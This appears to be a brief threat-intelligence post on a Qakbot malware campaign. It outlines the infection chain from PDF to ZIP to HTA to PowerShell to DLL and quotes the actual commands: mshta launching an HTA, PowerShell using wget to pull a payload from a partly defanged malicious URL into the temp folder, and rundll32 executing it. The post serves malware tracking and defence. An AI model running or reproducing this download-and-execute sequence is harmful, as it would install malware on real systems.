 #Qakbot - BB24 - .pdf > .zip > .hta > ps > .dll

mshta.exe Votbk.hta  

powershell.exe $Sper = ("https://veley.]co/5xxk2L/VcQV2PkWe")

foreach ($Ultra in $Sper) {try {wget $Ultra -O $env:TEMP\Enolization

rundll32.exe $env:TEMP\Enolization,Motd

IOC's github.com/pr0xylife/Qakb…